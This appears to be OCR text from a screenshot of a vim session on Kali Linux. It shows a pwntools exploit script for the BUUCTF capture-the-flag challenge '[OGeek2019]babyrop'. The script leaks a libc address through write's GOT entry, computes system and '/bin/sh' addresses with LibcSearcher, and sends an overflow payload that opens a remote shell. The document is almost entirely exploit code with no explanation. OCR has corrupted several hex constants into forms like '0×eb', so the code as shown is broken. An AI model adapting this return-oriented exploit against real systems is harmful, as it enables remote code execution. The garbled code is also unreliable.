 shoucheng@kali: ~/pwn/BUU/[OGeek2019]babyrop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
from pwn import *
from LibcSearcher import *
p=remote("node3.buuoj.cn",27492)
payload1=p32(00)+'\xff'*4
p.sendline(payload1)
elf=ELF("./pwn")
main_addr=0×8048825
write_plt=elf.plt['write']
write_got=elf.got['write']
read_got=elf.got["read"]
payload2='a'*0×eb+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)
p.sendlineafter("Correct\n",payload2)
write_got_addr=u32(p.recv(4))
libc=LibcSearcher("write",write_got_addr)
libc_base=write_got_addr-libc.dump('write')
system_addr=libc_base+libc.dump("system")
binsh_addr=libc_base+libc.dump("str_bin_sh")
p.sendline(payload1)
payload='x'*0×eb+p32(system_addr)+p32(0)+p32(binsh_addr)
p.sendlineafter("Correct\n",payload)
p.interactive()
~
~
~
~
~
~
~
~
-- 插入 -- 21,16 全部